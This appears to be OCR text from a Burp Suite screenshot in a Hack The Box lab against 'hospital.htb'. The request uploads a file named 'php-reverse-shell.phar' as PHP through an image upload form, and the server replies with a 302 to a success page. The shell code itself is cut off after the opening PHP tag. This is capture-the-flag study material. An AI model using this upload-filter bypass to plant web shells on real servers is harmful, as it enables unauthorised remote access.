 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
1163277820543984911580
8 Content-Length: 3702
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:44:56 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9